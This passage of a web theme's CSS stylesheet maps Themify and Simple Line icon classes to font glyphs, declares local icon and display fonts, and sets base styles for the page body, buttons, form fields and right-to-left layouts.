  content: "\e674"; }

.ti-split-v:before {
  content: "\e675"; }

.ti-split-h:before {
  content: "\e676"; }

.ti-smallcap:before {
  content: "\e677"; }

.ti-shine:before {
  content: "\e678"; }

.ti-shift-right:before {
  content: "\e679"; }

.ti-shift-left:before {
  content: "\e67a"; }

.ti-shield:before {
  content: "\e67b"; }

.ti-notepad:before {
  content: "\e67c"; }

.ti-server:before {
  content: "\e67d"; }

.ti-quote-right:before {
  content: "\e67e"; }

.ti-quote-left:before {
  content: "\e67f"; }

.ti-pulse:before {
  content: "\e680"; }

.ti-printer:before {
  content: "\e681"; }

.ti-power-off:before {
  content: "\e682"; }

.ti-plug:before {
  content: "\e683"; }

.ti-pie-chart:before {
  content: "\e684"; }

.ti-paragraph:before {
  content: "\e685"; }

.ti-panel:before {
  content: "\e686"; }

.ti-package:before {
  content: "\e687"; }

.ti-music:before {
  content: "\e688"; }

.ti-music-alt:before {
  content: "\e689"; }

.ti-mouse:before {
  content: "\e68a"; }

.ti-mouse-alt:before {
  content: "\e68b"; }

.ti-money:before {
  content: "\e68c"; }

.ti-microphone:before {
  content: "\e68d"; }

.ti-menu:before {
  content: "\e68e"; }

.ti-menu-alt:before {
  content: "\e68f"; }

.ti-map:before {
  content: "\e690"; }

.ti-map-alt:before {
  content: "\e691"; }

.ti-loop:before {
  content: "\e692"; }

.ti-location-pin:before {
  content: "\e693"; }

.ti-list:before {
  content: "\e694"; }

.ti-light-bulb:before {
  content: "\e695"; }

.ti-Italic:before {
  content: "\e696"; }

.ti-info:before {
  content: "\e697"; }

.ti-infinite:before {
  content: "\e698"; }

.ti-id-badge:before {
  content: "\e699"; }

.ti-hummer:before {
  content: "\e69a"; }

.ti-home:before {
  content: "\e69b"; }

.ti-help:before {
  content: "\e69c"; }

.ti-headphone:before {
  content: "\e69d"; }

.ti-harddrives:before {
  content: "\e69e"; }

.ti-harddrive:before {
  content: "\e69f"; }

.ti-gift:before {
  content: "\e6a0"; }

.ti-game:before {
  content: "\e6a1"; }

.ti-filter:before {
  content: "\e6a2"; }

.ti-files:before {
  content: "\e6a3"; }

.ti-file:before {
  content: "\e6a4"; }

.ti-eraser:before {
  content: "\e6a5"; }

.ti-envelope:before {
  content: "\e6a6"; }

.ti-download:before {
  content: "\e6a7"; }

.ti-direction:before {
  content: "\e6a8"; }

.ti-direction-alt:before {
  content: "\e6a9"; }

.ti-dashboard:before {
  content: "\e6aa"; }

.ti-control-stop:before {
  content: "\e6ab"; }

.ti-control-shuffle:before {
  content: "\e6ac"; }

.ti-control-play:before {
  content: "\e6ad"; }

.ti-control-pause:before {
  content: "\e6ae"; }

.ti-control-forward:before {
  content: "\e6af"; }

.ti-control-backward:before {
  content: "\e6b0"; }

.ti-cloud:before {
  content: "\e6b1"; }

.ti-cloud-up:before {
  content: "\e6b2"; }

.ti-cloud-down:before {
  content: "\e6b3"; }

.ti-clipboard:before {
  content: "\e6b4"; }

.ti-car:before {
  content: "\e6b5"; }

.ti-calendar:before {
  content: "\e6b6"; }

.ti-book:before {
  content: "\e6b7"; }

.ti-bell:before {
  content: "\e6b8"; }

.ti-basketball:before {
  content: "\e6b9"; }

.ti-bar-chart:before {
  content: "\e6ba"; }

.ti-bar-chart-alt:before {
  content: "\e6bb"; }

.ti-back-right:before {
  content: "\e6bc"; }

.ti-back-left:before {
  content: "\e6bd"; }

.ti-arrows-corner:before {
  content: "\e6be"; }

.ti-archive:before {
  content: "\e6bf"; }

.ti-anchor:before {
  content: "\e6c0"; }

.ti-align-right:before {
  content: "\e6c1"; }

.ti-align-left:before {
  content: "\e6c2"; }

.ti-align-justify:before {
  content: "\e6c3"; }

.ti-align-center:before {
  content: "\e6c4"; }

.ti-alert:before {
  content: "\e6c5"; }

.ti-alarm-clock:before {
  content: "\e6c6"; }

.ti-agenda:before {
  content: "\e6c7"; }

.ti-write:before {
  content: "\e6c8"; }

.ti-window:before {
  content: "\e6c9"; }

.ti-widgetized:before {
  content: "\e6ca"; }

.ti-widget:before {
  content: "\e6cb"; }

.ti-widget-alt:before {
  content: "\e6cc"; }

.ti-wallet:before {
  content: "\e6cd"; }

.ti-video-clapper:before {
  content: "\e6ce"; }

.ti-video-camera:before {
  content: "\e6cf"; }

.ti-vector:before {
  content: "\e6d0"; }

.ti-themify-logo:before {
  content: "\e6d1"; }

.ti-themify-favicon:before {
  content: "\e6d2"; }

.ti-themify-favicon-alt:before {
  content: "\e6d3"; }

.ti-support:before {
  content: "\e6d4"; }

.ti-stamp:before {
  content: "\e6d5"; }

.ti-split-v-alt:before {
  content: "\e6d6"; }

.ti-slice:before {
  content: "\e6d7"; }

.ti-shortcode:before {
  content: "\e6d8"; }

.ti-shift-right-alt:before {
  content: "\e6d9"; }

.ti-shift-left-alt:before {
  content: "\e6da"; }

.ti-ruler-alt-2:before {
  content: "\e6db"; }

.ti-receipt:before {
  content: "\e6dc"; }

.ti-pin2:before {
  content: "\e6dd"; }

.ti-pin-alt:before {
  content: "\e6de"; }

.ti-pencil-alt2:before {
  content: "\e6df"; }

.ti-palette:before {
  content: "\e6e0"; }

.ti-more:before {
  content: "\e6e1"; }

.ti-more-alt:before {
  content: "\e6e2"; }

.ti-microphone-alt:before {
  content: "\e6e3"; }

.ti-magnet:before {
  content: "\e6e4"; }

.ti-line-double:before {
  content: "\e6e5"; }

.ti-line-dotted:before {
  content: "\e6e6"; }

.ti-line-dashed:before {
  content: "\e6e7"; }

.ti-layout-width-full:before {
  content: "\e6e8"; }

.ti-layout-width-default:before {
  content: "\e6e9"; }

.ti-layout-width-default-alt:before {
  content: "\e6ea"; }

.ti-layout-tab:before {
  content: "\e6eb"; }

.ti-layout-tab-window:before {
  content: "\e6ec"; }

.ti-layout-tab-v:before {
  content: "\e6ed"; }

.ti-layout-tab-min:before {
  content: "\e6ee"; }

.ti-layout-slider:before {
  content: "\e6ef"; }

.ti-layout-slider-alt:before {
  content: "\e6f0"; }

.ti-layout-sidebar-right:before {
  content: "\e6f1"; }

.ti-layout-sidebar-none:before {
  content: "\e6f2"; }

.ti-layout-sidebar-left:before {
  content: "\e6f3"; }

.ti-layout-placeholder:before {
  content: "\e6f4"; }

.ti-layout-menu:before {
  content: "\e6f5"; }

.ti-layout-menu-v:before {
  content: "\e6f6"; }

.ti-layout-menu-separated:before {
  content: "\e6f7"; }

.ti-layout-menu-full:before {
  content: "\e6f8"; }

.ti-layout-media-right-alt:before {
  content: "\e6f9"; }

.ti-layout-media-right:before {
  content: "\e6fa"; }

.ti-layout-media-overlay:before {
  content: "\e6fb"; }

.ti-layout-media-overlay-alt:before {
  content: "\e6fc"; }

.ti-layout-media-overlay-alt-2:before {
  content: "\e6fd"; }

.ti-layout-media-left-alt:before {
  content: "\e6fe"; }

.ti-layout-media-left:before {
  content: "\e6ff"; }

.ti-layout-media-center-alt:before {
  content: "\e700"; }

.ti-layout-media-center:before {
  content: "\e701"; }

.ti-layout-list-thumb:before {
  content: "\e702"; }

.ti-layout-list-thumb-alt:before {
  content: "\e703"; }

.ti-layout-list-post:before {
  content: "\e704"; }

.ti-layout-list-large-image:before {
  content: "\e705"; }

.ti-layout-line-solid:before {
  content: "\e706"; }

.ti-layout-grid4:before {
  content: "\e707"; }

.ti-layout-grid3:before {
  content: "\e708"; }

.ti-layout-grid2:before {
  content: "\e709"; }

.ti-layout-grid2-thumb:before {
  content: "\e70a"; }

.ti-layout-cta-right:before {
  content: "\e70b"; }

.ti-layout-cta-left:before {
  content: "\e70c"; }

.ti-layout-cta-center:before {
  content: "\e70d"; }

.ti-layout-cta-btn-right:before {
  content: "\e70e"; }

.ti-layout-cta-btn-left:before {
  content: "\e70f"; }

.ti-layout-column4:before {
  content: "\e710"; }

.ti-layout-column3:before {
  content: "\e711"; }

.ti-layout-column2:before {
  content: "\e712"; }

.ti-layout-accordion-separated:before {
  content: "\e713"; }

.ti-layout-accordion-merged:before {
  content: "\e714"; }

.ti-layout-accordion-list:before {
  content: "\e715"; }

.ti-ink-pen:before {
  content: "\e716"; }

.ti-info-alt:before {
  content: "\e717"; }

.ti-help-alt:before {
  content: "\e718"; }

.ti-headphone-alt:before {
  content: "\e719"; }

.ti-hand-point-up:before {
  content: "\e71a"; }

.ti-hand-point-right:before {
  content: "\e71b"; }

.ti-hand-point-left:before {
  content: "\e71c"; }

.ti-hand-point-down:before {
  content: "\e71d"; }

.ti-gallery:before {
  content: "\e71e"; }

.ti-face-smile:before {
  content: "\e71f"; }

.ti-face-sad:before {
  content: "\e720"; }

.ti-credit-card:before {
  content: "\e721"; }

.ti-control-skip-forward:before {
  content: "\e722"; }

.ti-control-skip-backward:before {
  content: "\e723"; }

.ti-control-record:before {
  content: "\e724"; }

.ti-control-eject:before {
  content: "\e725"; }

.ti-comments-smiley:before {
  content: "\e726"; }

.ti-brush-alt:before {
  content: "\e727"; }

.ti-youtube:before {
  content: "\e728"; }

.ti-vimeo:before {
  content: "\e729"; }

.ti-twitter:before {
  content: "\e72a"; }

.ti-time:before {
  content: "\e72b"; }

.ti-tumblr:before {
  content: "\e72c"; }

.ti-skype:before {
  content: "\e72d"; }

.ti-share:before {
  content: "\e72e"; }

.ti-share-alt:before {
  content: "\e72f"; }

.ti-rocket:before {
  content: "\e730"; }

.ti-pinterest:before {
  content: "\e731"; }

.ti-new-window:before {
  content: "\e732"; }

.ti-microsoft:before {
  content: "\e733"; }

.ti-list-ol:before {
  content: "\e734"; }

.ti-linkedin:before {
  content: "\e735"; }

.ti-layout-sidebar-2:before {
  content: "\e736"; }

.ti-layout-grid4-alt:before {
  content: "\e737"; }

.ti-layout-grid3-alt:before {
  content: "\e738"; }

.ti-layout-grid2-alt:before {
  content: "\e739"; }

.ti-layout-column4-alt:before {
  content: "\e73a"; }

.ti-layout-column3-alt:before {
  content: "\e73b"; }

.ti-layout-column2-alt:before {
  content: "\e73c"; }

.ti-instagram:before {
  content: "\e73d"; }

.ti-google:before {
  content: "\e73e"; }

.ti-github:before {
  content: "\e73f"; }

.ti-flickr:before {
  content: "\e740"; }

.ti-facebook:before {
  content: "\e741"; }

.ti-dropbox:before {
  content: "\e742"; }

.ti-dribbble:before {
  content: "\e743"; }

.ti-apple:before {
  content: "\e744"; }

.ti-android:before {
  content: "\e745"; }

.ti-save:before {
  content: "\e746"; }

.ti-save-alt:before {
  content: "\e747"; }

.ti-yahoo:before {
  content: "\e748"; }

.ti-wordpress:before {
  content: "\e749"; }

.ti-vimeo-alt:before {
  content: "\e74a"; }

.ti-twitter-alt:before {
  content: "\e74b"; }

.ti-tumblr-alt:before {
  content: "\e74c"; }

.ti-trello:before {
  content: "\e74d"; }

.ti-stack-overflow:before {
  content: "\e74e"; }

.ti-soundcloud:before {
  content: "\e74f"; }

.ti-sharethis:before {
  content: "\e750"; }

.ti-sharethis-alt:before {
  content: "\e751"; }

.ti-reddit:before {
  content: "\e752"; }

.ti-pinterest-alt:before {
  content: "\e753"; }

.ti-microsoft-alt:before {
  content: "\e754"; }

.ti-linux:before {
  content: "\e755"; }

.ti-jsfiddle:before {
  content: "\e756"; }

.ti-joomla:before {
  content: "\e757"; }

.ti-html5:before {
  content: "\e758"; }

.ti-flickr-alt:before {
  content: "\e759"; }

.ti-email:before {
  content: "\e75a"; }

.ti-drupal:before {
  content: "\e75b"; }

.ti-dropbox-alt:before {
  content: "\e75c"; }

.ti-css3:before {
  content: "\e75d"; }

.ti-rss:before {
  content: "\e75e"; }

.ti-rss-alt:before {
  content: "\e75f"; }

@font-face {
  font-family: "simple-line-icons";
  src: url("../fonts/Simple-Line-Icons.eot?v=2.4.0");
  src: url("../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix") format("embedded-opentype"), url("../fonts/Simple-Line-Icons.woff2?v=2.4.0") format("woff2"), url("../fonts/Simple-Line-Icons.ttf?v=2.4.0") format("truetype"), url("../fonts/Simple-Line-Icons.woff?v=2.4.0") format("woff"), url("../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons") format("svg");
  font-weight: normal;
  font-style: normal; }
.icon-user, .icon-people, .icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-login, .icon-logout, .icon-emotsmile, .icon-phone, .icon-call-end, .icon-call-in, .icon-call-out, .icon-map, .icon-location-pin, .icon-direction, .icon-directions, .icon-compass, .icon-layers, .icon-menu, .icon-list, .icon-options-vertical, .icon-options, .icon-arrow-down, .icon-arrow-left, .icon-arrow-right, .icon-arrow-up, .icon-arrow-up-circle, .icon-arrow-left-circle, .icon-arrow-right-circle, .icon-arrow-down-circle, .icon-check, .icon-clock, .icon-plus, .icon-minus, .icon-close, .icon-event, .icon-exclamation, .icon-organization, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-mustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-disc, .icon-cursor, .icon-cursor-move, .icon-crop, .icon-chemistry, .icon-speedometer, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglass, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-folder-alt, .icon-folder, .icon-film, .icon-feed, .icon-drop, .icon-drawer, .icon-docs, .icon-doc, .icon-diamond, .icon-cup, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-frame, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-loop, .icon-home, .icon-grid, .icon-graph, .icon-microphone, .icon-music-tone-alt, .icon-music-tone, .icon-earphones-alt, .icon-earphones, .icon-equalizer, .icon-like, .icon-dislike, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-calendar, .icon-bulb, .icon-chart, .icon-ban, .icon-bubble, .icon-camrecorder, .icon-camera, .icon-cloud-download, .icon-cloud-upload, .icon-envelope, .icon-eye, .icon-flag, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-credit-card, .icon-paypal, .icon-social-tumblr, .icon-social-twitter, .icon-social-facebook, .icon-social-instagram, .icon-social-linkedin, .icon-social-pinterest, .icon-social-github, .icon-social-google, .icon-social-reddit, .icon-social-skype, .icon-social-dribbble, .icon-social-behance, .icon-social-foursqare, .icon-social-soundcloud, .icon-social-spotify, .icon-social-stumbleupon, .icon-social-youtube, .icon-social-dropbox, .icon-social-vkontakte, .icon-social-steam {
  font-family: "simple-line-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon-user:before {
  content: "\e005"; }

.icon-people:before {
  content: "\e001"; }

.icon-user-female:before {
  content: "\e000"; }

.icon-user-follow:before {
  content: "\e002"; }

.icon-user-following:before {
  content: "\e003"; }

.icon-user-unfollow:before {
  content: "\e004"; }

.icon-login:before {
  content: "\e066"; }

.icon-logout:before {
  content: "\e065"; }

.icon-emotsmile:before {
  content: "\e021"; }

.icon-phone:before {
  content: "\e600"; }

.icon-call-end:before {
  content: "\e048"; }

.icon-call-in:before {
  content: "\e047"; }

.icon-call-out:before {
  content: "\e046"; }

.icon-map:before {
  content: "\e033"; }

.icon-location-pin:before {
  content: "\e096"; }

.icon-direction:before {
  content: "\e042"; }

.icon-directions:before {
  content: "\e041"; }

.icon-compass:before {
  content: "\e045"; }

.icon-layers:before {
  content: "\e034"; }

.icon-menu:before {
  content: "\e601"; }

.icon-list:before {
  content: "\e067"; }

.icon-options-vertical:before {
  content: "\e602"; }

.icon-options:before {
  content: "\e603"; }

.icon-arrow-down:before {
  content: "\e604"; }

.icon-arrow-left:before {
  content: "\e605"; }

.icon-arrow-right:before {
  content: "\e606"; }

.icon-arrow-up:before {
  content: "\e607"; }

.icon-arrow-up-circle:before {
  content: "\e078"; }

.icon-arrow-left-circle:before {
  content: "\e07a"; }

.icon-arrow-right-circle:before {
  content: "\e079"; }

.icon-arrow-down-circle:before {
  content: "\e07b"; }

.icon-check:before {
  content: "\e080"; }

.icon-clock:before {
  content: "\e081"; }

.icon-plus:before {
  content: "\e095"; }

.icon-minus:before {
  content: "\e615"; }

.icon-close:before {
  content: "\e082"; }

.icon-event:before {
  content: "\e619"; }

.icon-exclamation:before {
  content: "\e617"; }

.icon-organization:before {
  content: "\e616"; }

.icon-trophy:before {
  content: "\e006"; }

.icon-screen-smartphone:before {
  content: "\e010"; }

.icon-screen-desktop:before {
  content: "\e011"; }

.icon-plane:before {
  content: "\e012"; }

.icon-notebook:before {
  content: "\e013"; }

.icon-mustache:before {
  content: "\e014"; }

.icon-mouse:before {
  content: "\e015"; }

.icon-magnet:before {
  content: "\e016"; }

.icon-energy:before {
  content: "\e020"; }

.icon-disc:before {
  content: "\e022"; }

.icon-cursor:before {
  content: "\e06e"; }

.icon-cursor-move:before {
  content: "\e023"; }

.icon-crop:before {
  content: "\e024"; }

.icon-chemistry:before {
  content: "\e026"; }

.icon-speedometer:before {
  content: "\e007"; }

.icon-shield:before {
  content: "\e00e"; }

.icon-screen-tablet:before {
  content: "\e00f"; }

.icon-magic-wand:before {
  content: "\e017"; }

.icon-hourglass:before {
  content: "\e018"; }

.icon-graduation:before {
  content: "\e019"; }

.icon-ghost:before {
  content: "\e01a"; }

.icon-game-controller:before {
  content: "\e01b"; }

.icon-fire:before {
  content: "\e01c"; }

.icon-eyeglass:before {
  content: "\e01d"; }

.icon-envelope-open:before {
  content: "\e01e"; }

.icon-envelope-letter:before {
  content: "\e01f"; }

.icon-bell:before {
  content: "\e027"; }

.icon-badge:before {
  content: "\e028"; }

.icon-anchor:before {
  content: "\e029"; }

.icon-wallet:before {
  content: "\e02a"; }

.icon-vector:before {
  content: "\e02b"; }

.icon-speech:before {
  content: "\e02c"; }

.icon-puzzle:before {
  content: "\e02d"; }

.icon-printer:before {
  content: "\e02e"; }

.icon-present:before {
  content: "\e02f"; }

.icon-playlist:before {
  content: "\e030"; }

.icon-pin:before {
  content: "\e031"; }

.icon-picture:before {
  content: "\e032"; }

.icon-handbag:before {
  content: "\e035"; }

.icon-globe-alt:before {
  content: "\e036"; }

.icon-globe:before {
  content: "\e037"; }

.icon-folder-alt:before {
  content: "\e039"; }

.icon-folder:before {
  content: "\e089"; }

.icon-film:before {
  content: "\e03a"; }

.icon-feed:before {
  content: "\e03b"; }

.icon-drop:before {
  content: "\e03e"; }

.icon-drawer:before {
  content: "\e03f"; }

.icon-docs:before {
  content: "\e040"; }

.icon-doc:before {
  content: "\e085"; }

.icon-diamond:before {
  content: "\e043"; }

.icon-cup:before {
  content: "\e044"; }

.icon-calculator:before {
  content: "\e049"; }

.icon-bubbles:before {
  content: "\e04a"; }

.icon-briefcase:before {
  content: "\e04b"; }

.icon-book-open:before {
  content: "\e04c"; }

.icon-basket-loaded:before {
  content: "\e04d"; }

.icon-basket:before {
  content: "\e04e"; }

.icon-bag:before {
  content: "\e04f"; }

.icon-action-undo:before {
  content: "\e050"; }

.icon-action-redo:before {
  content: "\e051"; }

.icon-wrench:before {
  content: "\e052"; }

.icon-umbrella:before {
  content: "\e053"; }

.icon-trash:before {
  content: "\e054"; }

.icon-tag:before {
  content: "\e055"; }

.icon-support:before {
  content: "\e056"; }

.icon-frame:before {
  content: "\e038"; }

.icon-size-fullscreen:before {
  content: "\e057"; }

.icon-size-actual:before {
  content: "\e058"; }

.icon-shuffle:before {
  content: "\e059"; }

.icon-share-alt:before {
  content: "\e05a"; }

.icon-share:before {
  content: "\e05b"; }

.icon-rocket:before {
  content: "\e05c"; }

.icon-question:before {
  content: "\e05d"; }

.icon-pie-chart:before {
  content: "\e05e"; }

.icon-pencil:before {
  content: "\e05f"; }

.icon-note:before {
  content: "\e060"; }

.icon-loop:before {
  content: "\e064"; }

.icon-home:before {
  content: "\e069"; }

.icon-grid:before {
  content: "\e06a"; }

.icon-graph:before {
  content: "\e06b"; }

.icon-microphone:before {
  content: "\e063"; }

.icon-music-tone-alt:before {
  content: "\e061"; }

.icon-music-tone:before {
  content: "\e062"; }

.icon-earphones-alt:before {
  content: "\e03c"; }

.icon-earphones:before {
  content: "\e03d"; }

.icon-equalizer:before {
  content: "\e06c"; }

.icon-like:before {
  content: "\e068"; }

.icon-dislike:before {
  content: "\e06d"; }

.icon-control-start:before {
  content: "\e06f"; }

.icon-control-rewind:before {
  content: "\e070"; }

.icon-control-play:before {
  content: "\e071"; }

.icon-control-pause:before {
  content: "\e072"; }

.icon-control-forward:before {
  content: "\e073"; }

.icon-control-end:before {
  content: "\e074"; }

.icon-volume-1:before {
  content: "\e09f"; }

.icon-volume-2:before {
  content: "\e0a0"; }

.icon-volume-off:before {
  content: "\e0a1"; }

.icon-calendar:before {
  content: "\e075"; }

.icon-bulb:before {
  content: "\e076"; }

.icon-chart:before {
  content: "\e077"; }

.icon-ban:before {
  content: "\e07c"; }

.icon-bubble:before {
  content: "\e07d"; }

.icon-camrecorder:before {
  content: "\e07e"; }

.icon-camera:before {
  content: "\e07f"; }

.icon-cloud-download:before {
  content: "\e083"; }

.icon-cloud-upload:before {
  content: "\e084"; }

.icon-envelope:before {
  content: "\e086"; }

.icon-eye:before {
  content: "\e087"; }

.icon-flag:before {
  content: "\e088"; }

.icon-heart:before {
  content: "\e08a"; }

.icon-info:before {
  content: "\e08b"; }

.icon-key:before {
  content: "\e08c"; }

.icon-link:before {
  content: "\e08d"; }

.icon-lock:before {
  content: "\e08e"; }

.icon-lock-open:before {
  content: "\e08f"; }

.icon-magnifier:before {
  content: "\e090"; }

.icon-magnifier-add:before {
  content: "\e091"; }

.icon-magnifier-remove:before {
  content: "\e092"; }

.icon-paper-clip:before {
  content: "\e093"; }

.icon-paper-plane:before {
  content: "\e094"; }

.icon-power:before {
  content: "\e097"; }

.icon-refresh:before {
  content: "\e098"; }

.icon-reload:before {
  content: "\e099"; }

.icon-settings:before {
  content: "\e09a"; }

.icon-star:before {
  content: "\e09b"; }

.icon-symbol-female:before {
  content: "\e09c"; }

.icon-symbol-male:before {
  content: "\e09d"; }

.icon-target:before {
  content: "\e09e"; }

.icon-credit-card:before {
  content: "\e025"; }

.icon-paypal:before {
  content: "\e608"; }

.icon-social-tumblr:before {
  content: "\e00a"; }

.icon-social-twitter:before {
  content: "\e009"; }

.icon-social-facebook:before {
  content: "\e00b"; }

.icon-social-instagram:before {
  content: "\e609"; }

.icon-social-linkedin:before {
  content: "\e60a"; }

.icon-social-pinterest:before {
  content: "\e60b"; }

.icon-social-github:before {
  content: "\e60c"; }

.icon-social-google:before {
  content: "\e60d"; }

.icon-social-reddit:before {
  content: "\e60e"; }

.icon-social-skype:before {
  content: "\e60f"; }

.icon-social-dribbble:before {
  content: "\e00d"; }

.icon-social-behance:before {
  content: "\e610"; }

.icon-social-foursqare:before {
  content: "\e611"; }

.icon-social-soundcloud:before {
  content: "\e612"; }

.icon-social-spotify:before {
  content: "\e613"; }

.icon-social-stumbleupon:before {
  content: "\e614"; }

.icon-social-youtube:before {
  content: "\e008"; }

.icon-social-dropbox:before {
  content: "\e00c"; }

.icon-social-vkontakte:before {
  content: "\e618"; }

.icon-social-steam:before {
  content: "\e620"; }

@font-face {
  font-family: 'UVFSlimTony';
  src: url("../fonts/UVFSlimTony.eot") format("embedded-opentype");
  font-weight: normal;
  font-style: normal; }
@font-face {
  font-family: 'UVFSlimTony';
  src: url("../fonts/UVFSlimTony.woff") format("woff"), url("../fonts/UVFSlimTony.ttf") format("truetype"), url("../fonts/UVFSlimTony.svg#UVFSlimTony") format("svg");
  font-weight: normal;
  font-style: normal; }
.rtl * {
  direction: rtl !important; }
.rtl main {
  text-align: right !important; }

body,
html {
  height: 100%; }

body {
  direction: ltr;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #666;
  line-height: 1.25em;
  background-color: #FFFFFF; }

ul {
  list-style: none;
  padding-left: 0px; }
  .rtl ul {
    padding-right: 0px;
    padding-left: inherit; }

a:hover {
  color: #67a840;
  text-decoration: none; }
a:focus {
  outline: none;
  text-decoration: none; }

.dropdown-item:focus,
.dropdown-item:hover {
  background: none; }

.color,
.custom-checkbox input[type="checkbox"] + span.color {
  position: relative;
  display: inline-block;
  margin: 2px;
  cursor: pointer;
  background-size: contain;
  width: 15px;
  height: 15px;
  border-radius: 50px; }
  .color.active, .color:hover,
  .custom-checkbox input[type="checkbox"] + span.color.active,
  .custom-checkbox input[type="checkbox"] + span.color:hover {
    -moz-box-shadow: 0 0 0px 2px #414141;
    -webkit-box-shadow: 0 0 0px 2px #414141;
    -o-box-shadow: 0 0 0px 2px #414141;
    -ms-box-shadow: 0 0 0px 2px #414141;
    box-shadow: 0 0 0px 2px #414141; }
  .color[title="White"],
  .custom-checkbox input[type="checkbox"] + span.color[title="White"] {
    border: 1px solid #e5e5e5; }
  .color .sr-only,
  .custom-checkbox input[type="checkbox"] + span.color .sr-only {
    background: rgba(0, 0, 0, 0.8);
    width: auto;
    height: auto;
    padding: 5px 15px;
    margin: 0;
    clip: inherit;
    color: #FFFFFF;
    font-size: 12px;
    overflow: inherit;
    visibility: hidden;
    left: 50%;
    border-radius: 3px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateX(-50%) translateY(-30px);
    -moz-transform: translateX(-50%) translateY(-30px);
    -ms-transform: translateX(-50%) translateY(-30px);
    -o-transform: translateX(-50%) translateY(-30px);
    transform: translateX(-50%) translateY(-30px);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .color .sr-only:before,
    .custom-checkbox input[type="checkbox"] + span.color .sr-only:before {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border-left: 6px solid transparent;
      border-top: 7px solid rgba(0, 0, 0, 0.8);
      border-right: 6px solid transparent;
      position: absolute;
      bottom: -7px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center; }
  .color:hover,
  .custom-checkbox input[type="checkbox"] + span.color:hover {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    .color:hover .sr-only,
    .custom-checkbox input[type="checkbox"] + span.color:hover .sr-only {
      -webkit-transform: translateX(-50%) translateY(-40px);
      -moz-transform: translateX(-50%) translateY(-40px);
      -ms-transform: translateX(-50%) translateY(-40px);
      -o-transform: translateX(-50%) translateY(-40px);
      transform: translateX(-50%) translateY(-40px);
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }

.h1,
.h2,
.h3 {
  text-transform: uppercase;
  color: #000000; }

.h4 {
  font-weight: 500;
  color: #000000; }

.btn-primary,
.btn-secondary,
.btn-tertiary {
  text-transform: uppercase;
  font-weight: 600;
  padding: 8px 20px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .btn-primary .material-icons,
  .btn-secondary .material-icons,
  .btn-tertiary .material-icons {
    margin-right: 10px; }
    .rtl .btn-primary .material-icons, .rtl
    .btn-secondary .material-icons, .rtl
    .btn-tertiary .material-icons {
      margin-left: 10px;
      margin-right: inherit; }

.btn-tertiary {
  text-transform: uppercase;
  color: #acaaa6;
  padding: 8px;
  margin: 4px 0;
  font-weight: 400;
  font-size: 14px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .btn-tertiary .material-icons {
    font-size: 14px; }
  .btn-tertiary:hover {
    background-color: #f0ad4e;
    color: #FFFFFF; }

.btn-unstyle {
  background-color: transparent;
  border: none;
  padding: 0;
  text-align: inherit; }
  .btn-unstyle:focus {
    outline: 0; }
    .btn-unstyle:focus .expand-more {
      color: #3387f2; }

label, .label {
  color: #414141;
  text-align: right;
  font-size: 14px; }
  .rtl label, .rtl .label {
    text-align: left; }

small.label, small.value {
  font-size: 13px; }

.form-control-label {
  padding-top: 10px; }

.form-control {
  background: #ebebeb;
  color: #acaaa6;
  padding: 8px 16px;
  border: 1px solid transparent; }
  .form-control:focus {
    background-color: white;
    border: 1px solid #e5e5e5; }

.input-group.focus {
  outline: 1px solid #e5e5e5; }
.input-group .form-control:focus {
  outline: none; }
.input-group .form-control {
  height: 40px; }
.input-group .input-group-btn > .btn {
  font-size: 11px;
  font-weight: normal;
  padding: 12px;
  text-transform: uppercase;
  margin-left: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  white-space: nowrap; }
  .rtl .input-group .input-group-btn > .btn {
    margin-right: 0px;
    margin-left: inherit; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #acaaa6; }
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #acaaa6; }
